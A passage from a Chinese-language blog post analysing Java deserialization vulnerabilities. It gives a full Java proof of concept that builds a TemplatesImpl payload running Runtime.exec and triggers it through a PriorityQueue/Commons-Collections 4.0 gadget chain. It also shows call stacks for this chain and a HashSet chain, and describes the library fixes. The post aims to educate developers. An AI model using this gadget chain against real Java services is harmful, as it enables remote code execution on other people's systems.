<p>以上述的 XalanTemplate 作为恶意代码,利用 PriorityQueue 做宿主，依靠 Commons-Collections 4.0 其中的几个类作为媒介，我们可以构造如下的攻击代码</p>
<figure class="highlight java"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br><span class="line">20</span><br><span class="line">21</span><br><span class="line">22</span><br><span class="line">23</span><br><span class="line">24</span><br><span class="line">25</span><br><span class="line">26</span><br><span class="line">27</span><br><span class="line">28</span><br><span class="line">29</span><br><span class="line">30</span><br><span class="line">31</span><br><span class="line">32</span><br><span class="line">33</span><br><span class="line">34</span><br><span class="line">35</span><br><span class="line">36</span><br><span class="line">37</span><br><span class="line">38</span><br><span class="line">39</span><br><span class="line">40</span><br><span class="line">41</span><br><span class="line">42</span><br><span class="line">43</span><br><span class="line">44</span><br><span class="line">45</span><br><span class="line">46</span><br><span class="line">47</span><br><span class="line">48</span><br><span class="line">49</span><br><span class="line">50</span><br><span class="line">51</span><br><span class="line">52</span><br><span class="line">53</span><br><span class="line">54</span><br><span class="line">55</span><br><span class="line">56</span><br><span class="line">57</span><br><span class="line">58</span><br><span class="line">59</span><br><span class="line">60</span><br><span class="line">61</span><br><span class="line">62</span><br><span class="line">63</span><br><span class="line">64</span><br><span class="line">65</span><br><span class="line">66</span><br><span class="line">67</span><br><span class="line">68</span><br><span class="line">69</span><br><span class="line">70</span><br><span class="line">71</span><br><span class="line">72</span><br><span class="line">73</span><br><span class="line">74</span><br><span class="line">75</span><br><span class="line">76</span><br><span class="line">77</span><br><span class="line">78</span><br><span class="line">79</span><br><span class="line">80</span><br><span class="line">81</span><br><span class="line">82</span><br><span class="line">83</span><br><span class="line">84</span><br><span class="line">85</span><br><span class="line">86</span><br><span class="line">87</span><br><span class="line">88</span><br><span class="line">89</span><br><span class="line">90</span><br><span class="line">91</span><br><span class="line">92</span><br><span class="line">93</span><br><span class="line">94</span><br><span class="line">95</span><br><span class="line">96</span><br><span class="line">97</span><br><span class="line">98</span><br><span class="line">99</span><br></pre></td><td class="code"><pre><span class="line"><span class="keyword">public</span> <span class="class"><span class="keyword">class</span> <span class="title">XalanTest</span> </span>&#123;</span><br><span class="line"></span><br><span class="line">  <span class="function"><span class="keyword">public</span> <span class="keyword">static</span> <span class="keyword">void</span> <span class="title">main</span><span class="params">(String[] args)</span> <span class="keyword">throws</span> Exception </span>&#123;</span><br><span class="line">      XalanTest test = <span class="keyword">new</span> XalanTest();</span><br><span class="line">      test.run();</span><br><span class="line">  &#125;</span><br><span class="line"></span><br><span class="line">  <span class="function"><span class="keyword">public</span> <span class="keyword">void</span> <span class="title">run</span><span class="params">()</span> <span class="keyword">throws</span> Exception </span>&#123;</span><br><span class="line">      deserialize(serialize(getObject()));</span><br><span class="line">  &#125;</span><br><span class="line"></span><br><span class="line">  <span class="comment">//在此方法中返回恶意对象</span></span><br><span class="line">  <span class="function"><span class="keyword">public</span> Object <span class="title">getObject</span><span class="params">()</span> <span class="keyword">throws</span> Exception </span>&#123;</span><br><span class="line">      <span class="comment">//得到恶意代码</span></span><br><span class="line">      Object template = createTemplate(<span class="string">"calc.exe"</span>);</span><br><span class="line"></span><br><span class="line">      <span class="comment">//InvokerTransformer 中Method在此处需要先构建成ToString,因为在后续的queue.add会用到</span></span><br><span class="line">      InvokerTransformer transformer = <span class="keyword">new</span> InvokerTransformer(<span class="string">"toString"</span>, <span class="keyword">new</span> Class[<span class="number">0</span>], <span class="keyword">new</span> Object[<span class="number">0</span>]);</span><br><span class="line"></span><br><span class="line">      <span class="keyword">final</span> PriorityQueue&lt;Object&gt; queue = <span class="keyword">new</span> PriorityQueue&lt;Object&gt;(<span class="number">2</span>, <span class="keyword">new</span> TransformingComparator(transformer));</span><br><span class="line">      <span class="comment">//随便放两个元素进去</span></span><br><span class="line">      queue.add(<span class="number">1</span>);</span><br><span class="line">      queue.add(<span class="number">1</span>);</span><br><span class="line"></span><br><span class="line">      <span class="comment">//把InvokerTransformer的方法修改为 我们真正想调用的 newTransformer</span></span><br><span class="line">      setFieldValue(transformer, <span class="string">"iMethodName"</span>, <span class="string">"newTransformer"</span>);</span><br><span class="line"></span><br><span class="line">      <span class="comment">//把我们的Template 放到 queue的array中去,这样就可以被 newTransformer调用到</span></span><br><span class="line">      <span class="keyword">final</span> Object[] queueArray = (Object[]) getFieldValue(queue, <span class="string">"queue"</span>);</span><br><span class="line">      queueArray[<span class="number">0</span>] = template;</span><br><span class="line">      queueArray[<span class="number">1</span>] = <span class="number">1</span>;</span><br><span class="line"></span><br><span class="line">      <span class="keyword">return</span> queue;</span><br><span class="line">  &#125;</span><br><span class="line"></span><br><span class="line">  <span class="keyword">public</span> <span class="keyword">byte</span>[] serialize(<span class="keyword">final</span> Object obj) <span class="keyword">throws</span> IOException &#123;</span><br><span class="line">      ByteArrayOutputStream out = <span class="keyword">new</span> ByteArrayOutputStream();</span><br><span class="line">      ObjectOutputStream objOut = <span class="keyword">new</span> ObjectOutputStream(out);</span><br><span class="line">      objOut.writeObject(obj);</span><br><span class="line">      <span class="keyword">return</span> out.toByteArray();</span><br><span class="line">  &#125;</span><br><span class="line"></span><br><span class="line">  <span class="function"><span class="keyword">public</span> Object <span class="title">deserialize</span><span class="params">(<span class="keyword">final</span> <span class="keyword">byte</span>[] serialized)</span> <span class="keyword">throws</span> IOException, ClassNotFoundException </span>&#123;</span><br><span class="line">      ByteArrayInputStream in = <span class="keyword">new</span> ByteArrayInputStream(serialized);</span><br><span class="line">      ObjectInputStream objIn = <span class="keyword">new</span> ObjectInputStream(in);</span><br><span class="line">      <span class="keyword">return</span> objIn.readObject();</span><br><span class="line">  &#125;</span><br><span class="line"></span><br><span class="line">  <span class="keyword">public</span> <span class="keyword">static</span> <span class="class"><span class="keyword">class</span> <span class="title">PlayLoad</span> <span class="keyword">implements</span> <span class="title">Serializable</span> </span>&#123;</span><br><span class="line"></span><br><span class="line">  &#125;</span><br><span class="line"></span><br><span class="line">  <span class="function"><span class="keyword">public</span> Object <span class="title">createTemplate</span><span class="params">(String command)</span> <span class="keyword">throws</span> Exception </span>&#123;</span><br><span class="line"></span><br><span class="line">      <span class="comment">//利用javassist 来获取和操作字节码</span></span><br><span class="line">      ClassPool pool = ClassPool.getDefault();</span><br><span class="line">      pool.insertClassPath(<span class="keyword">new</span> ClassClassPath(PlayLoad.class));</span><br><span class="line">      CtClass clazz = pool.get(PlayLoad.class.getName());</span><br><span class="line"></span><br><span class="line">      <span class="comment">//利用javassist来给目标类动态构建一个指定的构造函数</span></span><br><span class="line">      String cmd = <span class="string">"java.lang.Runtime.getRuntime().exec(\""</span> + command.replaceAll(<span class="string">"\\\\"</span>, <span class="string">"\\\\\\\\"</span>).replaceAll(<span class="string">"\""</span>, <span class="string">"\\\""</span>) + <span class="string">"\");"</span>;</span><br><span class="line">      clazz.makeClassInitializer().insertAfter(cmd);</span><br><span class="line"></span><br><span class="line">      <span class="comment">//设置该类的超类为 AbstractTranslet</span></span><br><span class="line">      pool.insertClassPath(<span class="keyword">new</span> ClassClassPath(AbstractTranslet.class));</span><br><span class="line">      CtClass superC = pool.get(AbstractTranslet.class.getName());</span><br><span class="line">      clazz.setSuperclass(superC);</span><br><span class="line"></span><br><span class="line">      <span class="comment">//获取字节码</span></span><br><span class="line">      <span class="keyword">byte</span>[] playLoadByteCode = clazz.toBytecode();</span><br><span class="line"></span><br><span class="line">      <span class="comment">//设置构建 template</span></span><br><span class="line">      Object template = TemplatesImpl.class.newInstance();</span><br><span class="line">      setFieldValue(template, <span class="string">"_bytecodes"</span>, <span class="keyword">new</span> <span class="keyword">byte</span>[][]&#123;playLoadByteCode&#125;);</span><br><span class="line">      setFieldValue(template, <span class="string">"_name"</span>, <span class="string">"lujianbo"</span>);</span><br><span class="line">      setFieldValue(template, <span class="string">"_tfactory"</span>, TransformerFactoryImpl.class.newInstance());</span><br><span class="line"></span><br><span class="line">      <span class="keyword">return</span> template;</span><br><span class="line">  &#125;</span><br><span class="line"></span><br><span class="line">  <span class="function"><span class="keyword">public</span> Field <span class="title">getField</span><span class="params">(<span class="keyword">final</span> Class&lt;?&gt; clazz, <span class="keyword">final</span> String fieldName)</span> <span class="keyword">throws</span> Exception </span>&#123;</span><br><span class="line">      Field field = clazz.getDeclaredField(fieldName);</span><br><span class="line">      <span class="keyword">if</span> (field != <span class="keyword">null</span>)</span><br><span class="line">          field.setAccessible(<span class="keyword">true</span>);</span><br><span class="line">      <span class="keyword">else</span> <span class="keyword">if</span> (clazz.getSuperclass() != <span class="keyword">null</span>)</span><br><span class="line">          field = getField(clazz.getSuperclass(), fieldName);</span><br><span class="line">      <span class="keyword">return</span> field;</span><br><span class="line">  &#125;</span><br><span class="line"></span><br><span class="line">  <span class="function"><span class="keyword">public</span> <span class="keyword">void</span> <span class="title">setFieldValue</span><span class="params">(<span class="keyword">final</span> Object obj, <span class="keyword">final</span> String fieldName, <span class="keyword">final</span> Object value)</span> <span class="keyword">throws</span> Exception </span>&#123;</span><br><span class="line">      <span class="keyword">final</span> Field field = getField(obj.getClass(), fieldName);</span><br><span class="line">      field.set(obj, value);</span><br><span class="line">  &#125;</span><br><span class="line"></span><br><span class="line">  <span class="function"><span class="keyword">public</span> Object <span class="title">getFieldValue</span><span class="params">(<span class="keyword">final</span> Object obj, <span class="keyword">final</span> String fieldName)</span> <span class="keyword">throws</span> Exception </span>&#123;</span><br><span class="line">      <span class="keyword">final</span> Field field = getField(obj.getClass(), fieldName);</span><br><span class="line">      <span class="keyword">return</span> field.get(obj);</span><br><span class="line">  &#125;</span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure>
<p>整个调用堆栈如下所示,大家可以,在关键代码处设置断点来进行观察</p>
<figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br><span class="line">20</span><br></pre></td><td class="code"><pre><span class="line">newTransformer:486, TemplatesImpl (com.sun.org.apache.xalan.internal.xsltc.trax)</span><br><span class="line">invoke0:-1, NativeMethodAccessorImpl (sun.reflect)</span><br><span class="line">invoke:62, NativeMethodAccessorImpl (sun.reflect)</span><br><span class="line">invoke:43, DelegatingMethodAccessorImpl (sun.reflect)</span><br><span class="line">invoke:498, Method (java.lang.reflect)</span><br><span class="line">transform:129, InvokerTransformer (org.apache.commons.collections4.functors)</span><br><span class="line">compare:81, TransformingComparator (org.apache.commons.collections4.comparators)</span><br><span class="line">siftDownUsingComparator:722, PriorityQueue (java.util)</span><br><span class="line">siftDown:688, PriorityQueue (java.util)</span><br><span class="line">heapify:737, PriorityQueue (java.util)</span><br><span class="line">readObject:797, PriorityQueue (java.util)</span><br><span class="line">invoke0:-1, NativeMethodAccessorImpl (sun.reflect)</span><br><span class="line">invoke:62, NativeMethodAccessorImpl (sun.reflect)</span><br><span class="line">invoke:43, DelegatingMethodAccessorImpl (sun.reflect)</span><br><span class="line">invoke:498, Method (java.lang.reflect)</span><br><span class="line">invokeReadObject:1158, ObjectStreamClass (java.io)</span><br><span class="line">readSerialData:2169, ObjectInputStream (java.io)</span><br><span class="line">readOrdinaryObject:2060, ObjectInputStream (java.io)</span><br><span class="line">readObject0:1567, ObjectInputStream (java.io)</span><br><span class="line">readObject:427, ObjectInputStream (java.io)</span><br></pre></td></tr></table></figure>
<p>HashSet</p>
<p>HashSet 是大家常见的一个类了，几乎每一个程序员都认识，但是 HashSet 的 readObject 方法却同样可以被我们利用攻击代码的调用堆栈如下，更具体的代码可以在 <a href="https://github.com/frohoff/ysoserial" target="_blank" rel="noopener">ysoserial</a>的代码中看到</p>
<figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br></pre></td><td class="code"><pre><span class="line">transform:121, ChainedTransformer (org.apache.commons.collections.functors)</span><br><span class="line">get:151, LazyMap (org.apache.commons.collections.map)</span><br><span class="line">getValue:73, TiedMapEntry (org.apache.commons.collections.keyvalue)</span><br><span class="line">hashCode:120, TiedMapEntry (org.apache.commons.collections.keyvalue)</span><br><span class="line">hash:339, HashMap (java.util)</span><br><span class="line">put:612, HashMap (java.util)</span><br><span class="line">readObject:342, HashSet (java.util)</span><br><span class="line">invoke0:-1, NativeMethodAccessorImpl (sun.reflect)</span><br><span class="line">invoke:62, NativeMethodAccessorImpl (sun.reflect)</span><br><span class="line">invoke:43, DelegatingMethodAccessorImpl (sun.reflect)</span><br><span class="line">invoke:498, Method (java.lang.reflect)</span><br><span class="line">invokeReadObject:1158, ObjectStreamClass (java.io)</span><br><span class="line">readSerialData:2169, ObjectInputStream (java.io)</span><br><span class="line">readOrdinaryObject:2060, ObjectInputStream (java.io)</span><br><span class="line">readObject0:1567, ObjectInputStream (java.io)</span><br><span class="line">readObject:427, ObjectInputStream (java.io)</span><br></pre></td></tr></table></figure>
</li>
</ul>
<h2 id="具体攻击实例"><a href="#具体攻击实例" class="headerlink" title="具体攻击实例"></a>具体攻击实例</h2><p>Java 的反序列化漏洞影响广泛,可以触发的条件众多，但是在实际攻击的过程中，极少会有一个系统直接从外部读取一个对象,因此为了让攻击生效，我们依然需要针对不同的系统漏洞，继续包装我们序列化之后的对象二进制文件。</p>
<p>因为具体的攻击已经不再属于 Java 反序列化漏洞的范畴，因此我们不再展开，有兴趣的读者可以参照如下文章进行学习。<br><a href="http://blog.knownsec.com/2016/08/apache-shiro-java/" target="_blank" rel="noopener">Apache Shiro Java 反序列化漏洞分析</a><br>该漏洞的关键是 apache shiro 在 remeberMe 的功能中，将一个 java 对象序列化后加密作为 cookie 的一部分，我们可以将其等同于在 cookie 中反序列话出一个 java 对象，符合了我们的攻击场景。</p>
<h2 id="社区修复方案介绍"><a href="#社区修复方案介绍" class="headerlink" title="社区修复方案介绍"></a>社区修复方案介绍</h2><p>Java 反序列化漏洞经过披露后，官方和开源库的作者都进行了修复，其中不同的环节修复的方式不同，宿主类目前只有 AnnotationInvocationHandler 修复了代码，修改了 setValue 的行为。<br>而在本文写作的时候 BadAttributeValueExpException PriorityQueue HashSet 都可以继续使用，或许在官方看来，这几个类的写法是完全正确的，这也是我们说 大部分的”宿主”是无辜的原因。</p>
<p>Apache Commons-collections 3.1 的修复方案是</p>
<p>在 InvokerTransformer 进行反序列化之前进行一个安全检查，通过检查系统参数来确保是否允许反序列化,默认为不允许</p>
<p>Apache Commons-collections4 4.1 的修复方案是</p>
<p>移除了 InvokerTransformer 类的 Serializable 接口，使得恶意代码无法被序列化</p>
<h2 id="总结"><a href="#总结" class="headerlink" title="总结"></a>总结</h2><p>Java 的反序列化漏洞影响深远，范围广泛，本文仅仅列出其中的部分漏洞方式，主要的目的是详细阐述该漏洞产生的原因和利用方式，主要的目的是给广大的 Java 程序员予以启示，使得大家在构建一个系统的时候，需要更多地去注意相关的安全问题。</p>

      
    </div>
    
    
    

    

    

    

    <footer class="post-footer">
      

      
      
      

      
        <div class="post-nav">
          <div class="post-nav-next post-nav-item">
            
          </div>

          <span class="post-nav-divider"></span>

          <div class="post-nav-prev post-nav-item">
            
              <a href="/2018/09/01/CVE-2018-1273/" rel="prev" title="Spring-data-commons(CVE-2018-1273)漏洞分析">
                Spring-data-commons(CVE-2018-1273)漏洞分析 <i class="fa fa-chevron-right"></i>
              </a>
            
          </div>
        </div>
      

      
      
    </footer>
  </div>
  
  
  
  </article>



    <div class="post-spread">
      
    </div>
  </div>


          </div>
          


          
  <div class="comments" id="comments">
    
  </div>


        </div>
        
          
  
  <div class="sidebar-toggle">
    <div class="sidebar-toggle-line-wrap">
      <span class="sidebar-toggle-line sidebar-toggle-line-first"></span>
      <span class="sidebar-toggle-line sidebar-toggle-line-middle"></span>
      <span class="sidebar-toggle-line sidebar-toggle-line-last"></span>
    </div>
  </div>

  <aside id="sidebar" class="sidebar">
    
    <div class="sidebar-inner">

      

      
        <ul class="sidebar-nav motion-element">
          <li class="sidebar-nav-toc sidebar-nav-active" data-target="post-toc-wrap" >
            Table of Contents
          </li>
          <li class="sidebar-nav-overview" data-target="site-overview">
            Overview
          </li>
        </ul>
      

      <section class="site-overview sidebar-panel">
        <div class="site-author motion-element" itemprop="author" itemscope itemtype="http://schema.org/Person">
          <img class="site-author-image" itemprop="image"
               src="/images/avatar.gif"
               alt="lujianbo" />
          <p class="site-author-name" itemprop="name">lujianbo</p>
           
              <p class="site-description motion-element" itemprop="description"></p>
          
        </div>
        <nav class="site-state motion-element">

          
            <div class="site-state-item site-state-posts">
              <a href="/archives/">
                <span class="site-state-item-count">2</span>
                <span class="site-state-item-name">posts</span>
              </a>
            </div>
          

          

          

        </nav>

        

        <div class="links-of-author motion-element">
          
        </div>

        
        

        
        

        


      </section>

      
      <!--noindex-->
        <section class="post-toc-wrap motion-element sidebar-panel sidebar-panel-active">
          <div class="post-toc">

            
              
            

            
              <div class="post-toc-content"><ol class="nav"><li class="nav-item nav-level-1"><a class="nav-link" href="#Java-反序列化漏洞的原理分析"><span class="nav-number">1.</span> <span class="nav-text">Java 反序列化漏洞的原理分析</span></a><ol class="nav-child"><li class="nav-item nav-level-2"><a class="nav-link" href="#前言"><span class="nav-number">1.1.</span> <span class="nav-text">前言</span></a></li><li class="nav-item nav-level-2"><a class="nav-link" href="#核心要点"><span class="nav-number">1.2.</span> <span class="nav-text">核心要点</span></a><ol class="nav-child"><li class="nav-item nav-level-3"><a class="nav-link" href="#Java-反序列化与-ObjectInputStream"><span class="nav-number">1.2.1.</span> <span class="nav-text">Java 反序列化与 ObjectInputStream</span></a></li><li class="nav-item nav-level-3"><a class="nav-link" href="#利用-java-的反射来执行代码"><span class="nav-number">1.2.2.</span> <span class="nav-text">利用 java 的反射来执行代码</span></a></li></ol></li><li class="nav-item nav-level-2"><a class="nav-link" href="#从零开始"><span class="nav-number">1.3.</span> <span class="nav-text">从零开始</span></a><ol class="nav-child"><li class="nav-item nav-level-3"><a class="nav-link" href="#环境"><span class="nav-number">1.3.1.</span> <span class="nav-text">环境</span></a></li><li class="nav-item nav-level-3"><a class="nav-link" href="#靶子"><span class="nav-number">1.3.2.</span> <span class="nav-text">靶子</span></a></li><li class="nav-item nav-level-3"><a class="nav-link" href="#恶意代码"><span class="nav-number">1.3.3.</span> <span class="nav-text">恶意代码</span></a></li><li class="nav-item nav-level-3"><a class="nav-link" href="#恶意代码的包装"><span class="nav-number">1.3.4.</span> <span class="nav-text">恶意代码的包装</span></a></li></ol></li><li class="nav-item nav-level-2"><a class="nav-link" href="#实施攻击的三个条件"><span class="nav-number">1.4.</span> <span class="nav-text">实施攻击的三个条件</span></a><ol class="nav-child"><li class="nav-item nav-level-3"><a class="nav-link" href="#无德的病毒-一个可以进行序列化的恶意对象"><span class="nav-number">1.4.1.</span> <span class="nav-text">无德的病毒(一个可以进行序列化的恶意对象)</span></a></li><li class="nav-item nav-level-3"><a class="nav-link" href="#无辜的宿主-一个实现-readObject-方法且可能存在其他可利用行为的-Serializable-类"><span class="nav-number">1.4.2.</span> <span class="nav-text">无辜的宿主(一个实现 readObject 方法且可能存在其他可利用行为的 Serializable 类)</span></a><ol class="nav-child"><li class="nav-item nav-level-4"><a class="nav-link" href="#AnnotationInvocationHandler"><span class="nav-number">1.4.2.1.</span> <span class="nav-text">AnnotationInvocationHandler</span></a></li><li class="nav-item nav-level-4"><a class="nav-link" href="#BadAttributeValueExpException"><span class="nav-number">1.4.2.2.</span> <span class="nav-text">BadAttributeValueExpException</span></a></li></ol></li><li class="nav-item nav-level-3"><a class="nav-link" href="#无良的媒介-用来构建恶意对象到触发对象的包装类"><span class="nav-number">1.4.3.</span> <span class="nav-text">无良的媒介(用来构建恶意对象到触发对象的包装类)</span></a><ol class="nav-child"><li class="nav-item nav-level-4"><a class="nav-link" href="#首先我们要观察宿主-AnnotationInvocationHandler"><span class="nav-number">1.4.3.1.</span> <span class="nav-text">首先我们要观察宿主 AnnotationInvocationHandler</span></a></li><li class="nav-item nav-level-4"><a class="nav-link" href="#另一个可以使用的宿主-BadAttributeValueExpException"><span class="nav-number">1.4.3.2.</span> <span class="nav-text">另一个可以使用的宿主 BadAttributeValueExpException</span></a></li></ol></li></ol></li><li class="nav-item nav-level-2"><a class="nav-link" href="#漏洞组合盘点"><span class="nav-number">1.5.</span> <span class="nav-text">漏洞组合盘点</span></a><ol class="nav-child"><li class="nav-item nav-level-3"><a class="nav-link" href="#恶意代码包装"><span class="nav-number">1.5.1.</span> <span class="nav-text">恶意代码包装</span></a></li><li class="nav-item nav-level-3"><a class="nav-link" href="#目标宿主类"><span class="nav-number">1.5.2.</span> <span class="nav-text">目标宿主类</span></a></li></ol></li><li class="nav-item nav-level-2"><a class="nav-link" href="#具体攻击实例"><span class="nav-number">1.6.</span> <span class="nav-text">具体攻击实例</span></a></li><li class="nav-item nav-level-2"><a class="nav-link" href="#社区修复方案介绍"><span class="nav-number">1.7.</span> <span class="nav-text">社区修复方案介绍</span></a></li><li class="nav-item nav-level-2"><a class="nav-link" href="#总结"><span class="nav-number">1.8.</span> <span class="nav-text">总结</span></a></li></ol></li></ol></div>
            

          </div>
        </section>
      <!--/noindex-->
      

      

    </div>
  </aside>


        
      </div>
    </main>

    <footer id="footer" class="footer">
      <div class="footer-inner">
        <div class="copyright" >
  
  &copy; 
  <span itemprop="copyrightYear">2018</span>
  <span class="with-love">
    <i class="fa fa-heart"></i>
  </span>
  <span class="author" itemprop="copyrightHolder">lujianbo</span>
</div>


<div class="powered-by">
  Powered by <a class="theme-link" href="https://hexo.io">Hexo</a>
</div>

<div class="theme-info">
  Theme -
  <a class="theme-link" href="https://github.com/iissnan/hexo-theme-next">
    NexT.Muse
  </a>
</div>


        

        
      </div>
    </footer>

    
      <div class="back-to-top">
        <i class="fa fa-arrow-up"></i>
        
      </div>
    

  </div>

  

<script type="text/javascript">
  if (Object.prototype.toString.call(window.Promise) !== '[object Function]') {
    window.Promise = null;
  }
</script>









  












  
  <script type="text/javascript" src="/lib/jquery/index.js?v=2.1.3"></script>

  
  <script type="text/javascript" src="/lib/fastclick/lib/fastclick.min.js?v=1.0.6"></script>

  
  <script type="text/javascript" src="/lib/jquery_lazyload/jquery.lazyload.js?v=1.9.7"></script>

  
  <script type="text/javascript" src="/lib/velocity/velocity.min.js?v=1.2.1"></script>

  
  <script type="text/javascript" src="/lib/velocity/velocity.ui.min.js?v=1.2.1"></script>

  
  <script type="text/javascript" src="/lib/fancybox/source/jquery.fancybox.pack.js?v=2.1.5"></script>


  


  <script type="text/javascript" src="/js/src/utils.js?v=5.1.2"></script>

  <script type="text/javascript" src="/js/src/motion.js?v=5.1.2"></script>



  
  

  
  <script type="text/javascript" src="/js/src/scrollspy.js?v=5.1.2"></script>
<script type="text/javascript" src="/js/src/post-details.js?v=5.1.2"></script>



  


  <script type="text/javascript" src="/js/src/bootstrap.js?v=5.1.2"></script>



  


  




	





  





  






  





  

  

  

  

  

  

</body>
</html>
</file>

